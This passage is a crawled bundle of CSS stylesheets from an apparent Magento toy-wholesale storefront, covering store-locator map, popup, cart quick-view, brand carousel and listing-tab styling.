!important;box-shadow:unset !important;width:40px !IMPORTANT;height:40px !important}.gm-style-iw.gm-style-iw-c .gm-style-iw-d{padding:0 !important;width:100% !important;max-height:unset !important;overflow:hidden !important}.gm-style-iw.gm-style-iw-c .gm-style-iw-d div{width:100%;padding:0}.gm-style-iw.gm-style-iw-c .gm-style-iw-d div p{font-family:'Baloo 2'}.gm-style-iw-chr div#\33 01B8448-9C60-4EBF-AE6A-5DAD1F2FB6C5{padding:0 !important}.results-item-data p{font-size:16px !important;font-family:'Baloo 2'}.results-item-data{max-width:300px}#map-canvas{width:70% !important}.search-stockists .stockists-results{height:800px !important;overflow:auto !important}.search-stockists .search-header button#stockists-submit{background:#80643B;padding:10px 16px !important;font-size:18px !important;font-weight:600;text-transform:capitalize;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000 !important;top:0 !important;display:inline-block;margin-top:.8rem}.search-stockists .search-header button#stockists-submit:hover{box-shadow:inset 450px 0 0 #000 !important}.search-stockists .search-header p.search-title{font-family:'Baloo 2';color:#80643b;display:flex;align-items:center;gap:10px;line-height:normal}.search-stockists .search-header span.geocode-location{filter:brightness(0) saturate(100%) invert(42%) sepia(7%) saturate(2583%) hue-rotate(356deg) brightness(93%) contrast(91%);top:15px;left:0;width:28px;height:28px;transform:translateY(-50%)}.search-stockists .results-title{font-family:'Baloo 2'}.search-stockists .search-header p.stockists-intro{font-family:'Baloo 2';font-size:16px}.search-stockists .stockists-results span.results-word{font-size:16px}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{position:relative;float:none;min-height:240px;max-height:240px;object-fit:contain}@media (max-width:1400px){body.stockists-index-index .column.main{padding:0 15px}}@media (max-width:1024px){.search-stockists .stockists-results{height:115px !important}}@media (max-width:1024px){.search-stockists{position:unset !important;transform:unset ! IMPORTANT;WIDTH:100% ! IMPORTANT;HEIGHT:100% !important;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;margin-bottom:30px}body.stockists-index-index .column.main{padding:0 15px;flex-direction:column}#map-canvas{width:100% !important}#map-canvas{height:100% !important;min-height:400px !important}}@media (max-width:767px){.header-top .container .row{flex-wrap:wrap;justify-content:center;align-items:center;flex-direction:column-reverse}.header-top .container .row .col-lg-4{align-items:center;justify-content:center}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin:0 auto !important}}.toolbar-top .toolbar.toolbar-products{padding:0;display:flex;align-items:center;justify-content:space-between}.toolbar-top .toolbar.toolbar-products::before,.toolbar-top .toolbar.toolbar-products::after{display:none}.toolbar-top .toolbar.toolbar-products .modes{display:none}.toolbar-top .toolbar.toolbar-products p#toolbar-amount{display:block;padding:0}.toolbar-top .toolbar.toolbar-products .toolbar-sorter.sorter{margin:0;position:unset !important}.toolbar-top .toolbar.toolbar-products .toolbar-sorter.sorter select#sorter{height:unset;padding:0}.whatapp-float{position:fixed;bottom:20px;left:20px;z-index:999}.product-info-main .product.attribute.overview p strong{margin:15px 0 5px 0;display:block}.product-info-main .product.attribute.overview p{margin:0}.product-info-main .product.attribute.overview li{list-style:disc}.product-info-main .product.attribute.overview ul{margin-left:2.2rem}.customer-group-0.customer-group-not-logged-in option.sorter-options-price{display:none}.customer-group-1.customer-group-general option.sorter-options-price{display:none}.customer-group-2.customer-group-wholesale option.sorter-options-retail_price{display:none}@media (max-width:380px){.toolbar-top .toolbar.toolbar-products{flex-wrap:wrap;gap:10px}}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{width:100% !important;max-width:400px !important;height:auto !IMPORTANT;padding:0 !important;overflow:hidden !important;display:block !important;top:50% !important;left:50% !IMPORTANT;transform:translate(-50%, -50%) !important;border-radius:10px !important}.popup-section{position:relative;z-index:1;padding:25px;overflow:unset !important;background:#ECF2EF !important;border-radius:10px !important}.popup-section img.bottomimg{position:absolute;bottom:-50px;width:150px;height:150px;left:-20px;z-index:-1}.popup-section .rightside{position:absolute;width:180px;height:180px;top:0px;right:-19px;z-index:-1;object-fit:contain}.popup-section img.bg{position:absolute;width:100%;height:100%;object-fit:cover;z-index:0;left:0;top:0}.modal-inner-wrap header.modal-header{margin:0 !important}.modal-inner-wrap header.modal-header button.action-close{z-index:2;display:flex;justify-content:center;align-items:center;position:absolute;right:25px;top:25px}.modal-inner-wrap header.modal-header button.action-close::before{top:50%;position:absolute;content:'\e616';left:50%;transform:translate(-50%, -50%);width:35px;height:35px;display:flex;justify-content:center;align-items:center;background:#80643B;color:#fff !important}.popup-section img[alt="Toyslink - Wholesale Toys Supplier"]{width:60%;margin-bottom:25px}.popup-section p.text{max-width:100%;margin:0 auto 20px}.popup-section p.text strong{display:block;font-size:40px;color:#80643B;font-weight:bold}.popup-section a.shop-now{padding:10px 20px;background:#80643B;border-radius:10px;color:#fff;font-size:18px;display:inline-block;z-index:1;position:relative;transition:all .5s ease;box-shadow:inset 0 0 0 #000;margin-bottom:10px;width:max-content;height:fit-content}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content>div .page.messages.no-display{DISPLAY:NONE}.popup-section a.shop-now:hover{box-shadow:inset 450px 0 0 #000}.popup-section a.shop-now:last-of-type{margin:0}.checkout-index-index .modal-inner-wrap header.modal-header button.action-close{display:none}.info-box-detail .action-wrapper .product-social-links .product-addto-links{margin:0 !important;display:flex !important;align-items:flex-end !important}@media only screen and (min-width:1024px){.info-box-detail .action-wrapper .product-social-links .product-addto-links{margin:0 0 13px 0 !important;display:flex !important;align-items:flex-end !important}}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{align-items:flex-end !important}.col-lg-6.col-sm-6.info-box-detail .action-wrapper .product-social-links{display:flex !important;align-items:flex-end !important}@media (max-width:480px){.info-box-detail .product-addto-links{clear:both;padding-top:0px !important}}.product-options-bottom{margin:0 !important}.product-options-wrapper{padding:0}.product-options-wrapper .field.required{display:flex;gap:10px;align-items:center;margin:0 !important}body .product-options-wrapper .fieldset>.field:not(.choice)>.label{width:fit-content !important;margin:0}.product-options-wrapper .field.required::before,.product-options-wrapper .field.required::after{display:none}.smcqp-modal-popup .modal-inner-wrap.report-messages{padding:70px 15px 15px !important}.smcqp-modal-popup .modal-inner-wrap.report-messages footer.modal-footer{display:none}.modals-wrapper .modal-popup.smcqp-confirm .modal-inner-wrap{padding:50px 15px 15px !important}.modals-wrapper .modal-popup.smcqp-confirm .modal-inner-wrap div#modal-content-14 div{font-size:20px;line-height:1.2}.product-options-wrapper .field.required select{font-size:18px;padding:8px;text-transform:capitalize !important}@media (max-width:820px){body .box-tocart .control input[type='number']{width:100px !important}}@media (max-width:1024px){.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{height:500px;overflow:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5{width:100%;padding:0}}@media (max-width:1024px) and (min-width:660px){div#banner-slider-carousel .item-content::before{bottom:-10px}}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title{margin-left:20px}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child{max-height:unset !important}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .custom-header-theme-menu{display:grid !important;grid-template-columns:1fr 1fr;gap:0 20px !important}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title>a{display:block;font-weight:600 !important;font-size:20px !important;text-transform:capitalize !important;line-height:20px !important;color:#4D4D4D !important;border-bottom:1px solid #eaeaea;width:100%;padding-bottom:5px;margin-bottom:10px}.main-megamenu .navigation-megamenu-wrapper .sm_megamenu_menu .custom-header-theme-menu-parent .sm-megamenu-child .sm_megamenu_col_2 .sm_megamenu_title>.sm_megamenu_title>a::before{content:"-";font-weight:500 !important;margin-right:5px !important;font-size:28px;color:black}.header-bottom:has(.header-offer-note) .header-offer-note{padding-top:5px;border-bottom:2px solid;max-width:100% !important;margin:0 !important;width:100%;margin-bottom:10px !important}.header-bottom:has(.header-offer-note) .header-offer-note h4{padding-top:0 !important}.header-style-2 .header-bottom .header-bottom-inner:has(.header-offer-note){padding-top:0 !important}@media (max-width:991px){.header-bottom:has(.header-offer-note) .header-offer-note{margin-bottom:20px !important}.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:50%}}@media (max-width:750px){.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:56%}}@media (max-width:660px){.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:68% !important}}@media (max-width:576px){.header-bottom:has(.header-offer-note) .header-offer-note h4{font-size:16px !important}.header-bottom:has(.header-offer-note) .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{top:45% !important}.header-bottom:has(.header-offer-note) .header-offer-note{margin-bottom:10px !important}}@media (min-width:992px){body.catalog-product-view:has(.sticky-header) .cat-banner{margin-top:400px !important}}@media screen and (min-width:1200px) and (max-width:1500px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:170px !important}.header-bottom-inner.sticky-header .logo-content img{width:150px !important}.header-bottom-inner.sticky-header .row.headertop{margin-bottom:10px !important}.header-style-2 .header-bottom .header-bottom-inner.sticky-header{padding-block:10px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding-block:8px !important}form#search_mini_form .actions button.btn-search-header{padding-block:8px !important}form#search_mini_form .actions button.btn-search-header{height:44px !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child{padding-block:7px !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{min-height:180px;max-height:180px}.toolbar-top .toolbar.toolbar-products{margin-bottom:15px}.cat-banner{margin-bottom:15px}}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .input-text{max-width:unset !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty{max-width:unset !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-plus{right:10px !important;top:0 !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important;top:0 !important}@media (min-width:960px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .input-text{width:130px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{width:130px !important;margin-left:auto}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}}@media (max-width:1400px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}}@media (min-width:750px) and (max-width:960px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{width:100px !important;margin-left:auto}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-minus{left:10px !important}.checkout-cart-index #shopping-cart-table .cart.item .item-info .col.qty .control-qty .quantity-plus{right:10px !important}}@media (min-width:768px){.checkout-cart-index #shopping-cart-table .cart.item .item-info .field.qty{margin:0 auto !important}}@media (max-width:430px){.checkout-cart-index #shopping-cart-table .cart.item .col.item span,.checkout-cart-index #shopping-cart-table .cart.item .col.price span,.checkout-cart-index #shopping-cart-table .cart.item .col.qty span,.checkout-cart-index #shopping-cart-table .cart.item .col.subtotal span{font-size:16px !important}.checkout-cart-index .cart-container form#form-validate{padding:15px !important}}.customer-group-wholesale .block-minicart .minicart-items .item .details-qty.qty input{pointer-events:none !important;user-select:none !important;cursor:default !important}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Intesols_CatewithimgWidget/css/widget.css
body_size: 365
content:
.cwiw{
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
}
/*
.cwiw .row{
    margin-bottom: 0px;
    margin-right: -10px;
    margin-left: -10px;
}
.cwiw .row:before,
.cwiw .row:after{
    display: block;
    content: " ";
}

.cwiw .row .col-md-4{
    width: 33.33333333%;
    float: left;
}
*/

.cwiw a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/ProgrammingAtKstark_CatewithimgWidget/css/widget.css
body_size: 359
content:
.cwiw{
    width: 100%;
    clear: both;
    float: none;
    text-align: center;
}
.cwiw .row{
    margin-bottom: 0px;
    margin-right: -10px;
    margin-left: -10px;
}
.cwiw .row:before,
.cwiw .row:after{
    display: table;
    content: " ";
}

.cwiw .row .col-md-4{
    width: 33.33333333%;
    float: left;
}

.cwiw a:hover{
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_CartQuickPro/css/quickview.css
body_size: 10332
content:
.sm_quickview_handler{
    display: none;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue,
.smcqp-modal-popup .modal-inner-wrap {
    border-radius: 5px;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading.smcqp-options,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
    width: 200px;
    height: 100px;
    padding: 0px;
}
.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) {
    height: auto!important;
}
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,
.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer {
    padding: 0;
    margin: 0;
}
.smcqp-modal-popup .loading-mask {
    position: absolute;
}
.smcqp-modal-popup .loading-mask {
    position: absolute;
}
.smcqp-modal-popup .loading-mask .loader > img {
    position: absolute;
}
.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container {
    min-height: 100px;
}
.modal-popup .modal-inner-wrap.smcqp-loading header,
.modal-popup .modal-inner-wrap.smcqp-loading footer {
    display: none;
}
.modal-popup.smcqp-confirm .modal-inner-wrap,
.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.report-messages,
.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
    width: 420px;
}
/* .modal-popup.smcqp-confirm .modal-inner-wrap, */
/* .modal-popup.smcqp-modal-popup .modal-inner-wrap { */
/* left: 50%; */
/* margin: 0 auto; */
/* right: auto; */
/* -webkit-transform: translate(-50%, -200%); */
/* -ms-transform: translate(-50%, -200%); */
/* transform: translate(-50%, -200%); */
/* } */
/* .modal-popup.smcqp-confirm._show .modal-inner-wrap, */
/* .modal-popup.smcqp-modal-popup._show .modal-inner-wrap { */
/* top: 50%; */
/* -webkit-transform: translate(-50%, -50%); */
/* -ms-transform: translate(-50%, -50%); */
/* transform: translate(-50%, -50%); */
/* } */

.modal-slide.smcqp-modal-popup .action-close {
    padding: 10px;
    margin-top: 10px;
}
.modal-slide.smcqp-modal-popup .modal-header {
    border: none;
}
.modal-slide.smcqp-modal-popup .modal-header .action-close span {
    display: none;
}
.smcqp-actions {
    border-top: 2px solid #eee;
    margin-top: 15px;
    padding-top: 15px;
    text-align: center;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    background-color: #0083c1;
}
.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue {
    color: #fff;
    outline: none;
    cursor: pointer;
    display: inline-block;
    padding: 10px 20px;
    text-decoration: none;
    margin: 0;
    transition: all 0.2s ease 0s
}
.smcqp-actions .smcqp-btn:hover,
.smcqp-actions .smcqp-continue:hover {
    background-color: #333!important;
}
.smcqp-actions .smcqp-continue:after {
    display: none
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
    display: inline-block;
}
.smcqp-actions .smcqp-continue.spcqp-count:after {
    content: " (" attr(data-count) ")";
}
.smcqp-actions .smcqp-btn {
    display: none
}
.smcqp-actions .smcqp-btn.smcqp-open {
    display: inline-block;
}
.smcqp-actions .smcqp-btn:not(:last-child) {
    margin-left: 15px;
}
.smcqp-messages {
    margin: 0 0 10px;
    padding: 12px 20px 12px 45px;
    position: relative;
    display: block;
}
.smcqp-messages.msg-success {
    color: #006400;
    background: #e5efe5 none repeat scroll 0 0;
}
.smcqp-messages.msg-error {
    color: #e02b27;
    background: #fae5e5 none repeat scroll 0 0;
}
.smcqp-messages::before {
    display: inline-block;
    font-family: "luma-icons";
    font-size: 24px;
    font-weight: normal;
    left: 0;
    line-height: 24px;
    margin: -12px 0 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 50%;
    vertical-align: middle;
    width: 45px;
}
.smcqp-messages.msg-success,
.smcqp-messages.msg-error {
    text-align: center;
    padding: 12px;
}
.smcqp-messages.msg-success:before,
.smcqp-messages.msg-error:before {
    display: none;
}
.cartquickpro-catalog_product-view .page-wrapper,
.cartquickpro-catalog_product-view .columns {
    display: block;
}
.smcqp-modal-popup .modal-inner-wrap {
    max-width: 1024px;
}
.cartquickpro-catalog_product-view .container {
    width: 100%;
    padding: 0;
}
.cartquickpro-catalog_product-view .container .row {
    margin: 0;
}
.cartquickpro-catalog_product-view .container .row .col-lg-9.col-md-9 {
    width: 100%;
}
.smcqp-modal-popup .modal-content {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.list-filter-products .quickview-handler {
    display: none!important;
}
.cartquickpro-catalog_product-view .breadcrumbs {
    display: none!important;
}
.cartquickpro-cart-configure .columns .column.main,
.cartquickpro-wishlist-index-configure .columns .column.main,
.cartquickpro-catalog_product-view .columns .column.main,
.cartquickpro-catalog-product-options .columns .column.main {
    padding-bottom: 0;
}
.cartquickpro-catalog_product-view .product-addto-links .action.towishlist,
.cartquickpro-catalog_product-view .product-addto-links .action.tocompare,
.cartquickpro-cart-configure .product-addto-links .action.tocompare,
.cartquickpro-cart-configure .product-addto-links .action.towishlist,
.cartquickpro-cart-configure .product-addto-links .action.tocompare,
.cartquickpro-wishlist-index-configure .product-addto-links .action.towishlist,
.cartquickpro-wishlist-index-configure .product-addto-links .action.tocompare,
.cartquickpro-catalog-product-options .product-addto-links .action.towishlist,
.cartquickpro-catalog-product-options .product-addto-links .action.tocompare {
    display: inline-block;
}
.cartquickpro-catalog_product-view  .content-detail .detail-bottom-wrapper{
    display: none;
}
.smcqp-confirm .modal-footer {
    padding: 30px;
    border-top: 1px solid #e5e5e5;
    text-align: right;
}
.smcqp-confirm .modal-content {
    padding: 30px;
}
.smcqp-modal-popup .report-messages .modal-header {
    padding-bottom: 30px;
}
.smcqp-confirm .modal-header {
    border-bottom: 1px solid #e5e5e5;
}
.smcqp-confirm .modal-footer button {
    background-color: #0083c1;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-weight: normal;
    color: #fff;
}
.smcqp-confirm .modal-footer button:hover {
    background-color: #333;
}
.cartquickpro-catalog-product-options.page-product-downloadable .product-add-form,
.cartquickpro-wishlist-index-configure.page-product-downloadable .product-add-form,
.cartquickpro-catalog_product-view.page-product-downloadable .product-add-form,
.cartquickpro-cart-configure.page-product-downloadable .product-add-form {
    margin-bottom: 0;
}
.modal-popup.modal-slide.smcqp-modal-popup .modal-content {
    padding-bottom: 0;
    -webkit-overflow-scrolling: touch;
}
.modal-popup.modal-slide.smcqp-modal-popup .modal-footer {
    padding: 30px 30px 0px 30px;
    border-top: none;
}
.smcqp-modal-popup .modal-footer button {
    display: none;
}
.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    margin: 5rem auto;
    min-height: auto;
    max-height: 90%;
}
.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
}

.ie10 .modal-popup.modal-slide.smcqp-modal-popup .modal-content
.ie11 .modal-popup.modal-slide.smcqp-modal-popup .modal-content{
	min-height:auto;
	max-height:550px;
}

.minicart-wrapper{
	max-width:50px;
}

@media all and (max-width: 1280px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap {
        position: fixed;
        height: auto;
    }
}
@media all and (max-width: 1024px) {
    body._has-modal {
        overflow-y: hidden;
        overflow-x: hidden!important;
        position: fixed;
    }
}
@media all and (max-width: 800px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
        width: 60%;
    }
    .modal-popup.modal-slide.smcqp-modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.report-messages,
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
        width: 420px;
    }
    .modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading.smcqp-options,
    .modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading {
        width: 200px;
        height: 100px;
        padding: 0px;
    }
    .modal-popup.modal-slide.smcqp-modal-popup {
        left: 0;
    }
    .modal-slide.smcqp-modal-popup .action-close {
        margin-top: -2px;
    }
	
	.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
         width: 60%;
    }
}
@media all and (max-width: 480px) {
    .modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading) {
        width: 90%;
    }
    .modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-inner-wrap.report-messages,
    .modal-inner-wrap.smcqp-options {
        width: 350px;
    }
    .smcqp-actions .smcqp-btn,
    .smcqp-actions .smcqp-continue {
        padding: 10px 10px;
    }
    .smcqp-actions .smcqp-btn {
        margin-left: 5px;
    }
	
	.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap.smcqp-options:not(.smcqp-loading) {
         width: 90%;
    }
	
}
@media all and (max-width: 360px) {
	 .modal-popup.smcqp-confirm .modal-inner-wrap,
    .modal-inner-wrap.report-messages,
    .modal-inner-wrap.smcqp-options {
        width: 300px;
    }
    .smcqp-actions .smcqp-btn.smcqp-open,
    .smcqp-actions .smcqp-continue {
        display: block;
        margin: 0;
    }
    .smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap {
        margin: 2rem auto;
    }
    .smcqp-actions .smcqp-continue {
        margin-bottom: 5px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/styles.css
body_size: 2551
content:
.brand-widget .owl-carousel ul,
.brand-widget .owl-carousel li
{
	list-style: none;
}

.brand-widget .owl-carousel {
	width: auto !important;
	margin-left: -9px;
	margin-right: -9px;
}
.brand-widget .owl-carousel .owl-item {
	padding-left: 9px;
	padding-right: 9px;
	float: left;
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
}
.brand-widget .owl-carousel .owl-wrapper {
	-webkit-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	float: left;
}

.brand-widget .carousel-controls .carousel-control {
	background: #fff;
	color: #8e8e8e;
	font-size: 13px;
	text-shadow: none;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	top: 50%;
	margin-top: -12px;
}
.brand-widget .carousel-controls .carousel-control{
	color:#1979c3 !important;
}
.brand-widget .carousel-controls .carousel-control.left {
	left: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.left {
	right: -10px;
	left: auto;
	background-image: none;
}
.brand-widget .carousel-controls .carousel-control.right {
	right: -10px;
	background-image: none;
}
.rtl .carousel-controls .carousel-control.right {
	left: -10px;
	right: auto;
	background-image: none;
}

.brand-description{
	margin-top: 10px;
	margin-bottom: 30px;
}

.brand-widget .carousel-controls a{
	display: none;
}

.brand-widget:hover .carousel-controls a{
	display: block;
}

.brand-widget .block-title{
	text-align: center;
	margin-bottom: 30px;
}

.brand-widget .block-title strong{
	font-size: 25px;
}

.panel {
	margin: 0;
	background: none;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.ves-brandlist .brandlist .brand-item{
	height: 70px;
}
.ves-brandlist .brandlist .brand-toolbar{
	margin-top: 30px;
	text-align: right;
}

.brand-sidebar .brand-item {
	height: 50px;
}
.ves-brandlist .toolbar-products .pages{display: block;}
.brand-searchform form.search-form {
    position: relative;
}
.brand-searchform .search-form button {
    display: block;
    height: 35px;
    right: 0px;
    float: right;
    position: absolute;
    top: 0;
    width: 38px;
    text-align: center;
    padding: 0px 10px !important;
    background: #000 !important;
    border-radius: 0px 4px 4px 0px;;
}
.ves-brandlist .brandlist .brand-toolbar {
    position: relative;
}
.brand-searchform block-content{padding-left: 0px; padding-right: 0px;}
@media (min-width: 768px){
	.ves-widget .brandowl-play .owl-carousel {
		margin-bottom: auto;
		margin-left: -40px;
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_ListingTabs/css/listingtabs.css
body_size: 11221
content:

.sm-listing-tabs {
    margin: 0;
    overflow: inherit;
    padding: 0;
}

.sm-listing-tabs.ltabs-loading-first{
	background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}

.sm-listing-tabs.ltabs-loading-first * {
	display:none;
	opacity:0;
}

.acd-btn-add {
    float: left;
}
.sm-listing-tabs .tab-listing-title {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 10px;
    padding-left: 10px;
}
.sm-listing-tabs .tab-all .ltabs-tab-img {
    height: 30px;
}
.sm-listing-tabs .ltabs-wrap {
    margin: 0;
    padding: 0;
}

.sm-listing-tabs .item-price {
    padding-right: 5px;
}
.sm-listing-tabs .ltabs-tabs-container ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    display: block;
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all:hover .cat-all {
    margin-top: -48px;
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all .cat-all {
    margin-top: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-sel .cat-all {
    margin-top: -48px;
}

.sm-listing-tabs .ltabs-tab-img {
    float: left;
    margin-right: 10px;
    overflow: hidden;
}
.sm-listing-tabs .item-prices {
    border-bottom: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    padding: 2% 0;
    width: 40%;
}
.sm-listing-tabs .other-infor {
    margin-top: 15px;
}
.sm-listing-tabs .hits {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    overflow: hidden;
    padding: 2% 0 2% 3%;
    width: 53%;
}
.sm-listing-tabs .hits-text {
    color: #0088cc;
}
.sm-listing-tabs .item-title {
    margin-bottom: 5px;
    text-transform: uppercase;
}
.sm-listing-tabs .item-review .ratings .rating-box .rating {
    width: 100% !important;
}
.sm-listing-tabs .item-review .ratings .rating-box {
    margin-right: 5px;
}

.sm-listing-tabs .created-date {
    color: #909090;
    margin-bottom: 10px;
}
.sm-listing-tabs .item-addcart {
    margin-bottom: 5px;
}
.sm-listing-tabs .add-to-links {
    list-style: outside none none;
    margin: 0 0 5px;
}
.sm-listing-tabs .add-to-links li:first-child {
    margin-bottom: 5px;
}
.sm-listing-tabs ul.add-to-links li {
    font-style: normal;
    margin: 0;
}
.sm-listing-tabs .item-desc {
    margin-bottom: 5px;
}


.sm-listing-tabs .add-loadmore {
    float: right;
    margin-left: 10px;
    margin-top: 2px;
}
.sm-listing-tabs .loaded .add-loadmore {
    display: none;
}

.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    margin: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items {
    display: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
    margin: 0;
    padding: 0;
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
    display: block;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
    box-shadow: 0 0 0 #000;
    margin: 0;
    opacity: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
    box-shadow: 0 0 0 #000;
    max-width: 99.9%;
    width: 99.9%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
    box-shadow: 0 0 0 #000;
    float: left;
    margin-bottom: 20px;
    opacity: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
    margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
    border: 1px solid #e9e9e9;
    margin-bottom: 10px;
    overflow: hidden;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
    opacity: 0.7;
    transform: scale(1.1, 1.1);
}
.sm-listing-tabs .ltabs-items .ltabs-loading {
    background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
